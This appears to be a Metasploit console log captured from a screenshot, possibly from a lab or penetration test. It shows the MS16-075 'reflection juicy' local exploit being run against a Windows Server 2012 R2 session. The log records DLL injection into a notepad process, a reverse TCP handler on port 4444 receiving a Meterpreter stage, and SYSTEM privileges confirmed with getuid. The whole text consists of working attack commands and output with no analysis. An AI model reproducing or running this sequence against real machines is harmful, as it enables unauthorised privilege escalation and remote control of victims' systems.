 msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session  1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.236.197.3:4444
[+] Target appears to be vulnerable (Windows 2012 R2 (6.3 Build 9600).)
[*] Launching notepad to host the exploit...
[+] Process 2960 launched.
[*] Reflectively injecting the exploit DLL into 2960...
[*] Injecting exploit into 2960...
[*] Exploit injected. Injecting exploit configuration into 2960...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.236.197.4
[*] Meterpreter session 2 opened (10.236.197.3:4444 -> 10.236.197.4:56377) at 2022-08-29 04:32:58 -0400
meterpreter > V
[-] Unknown command: V
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM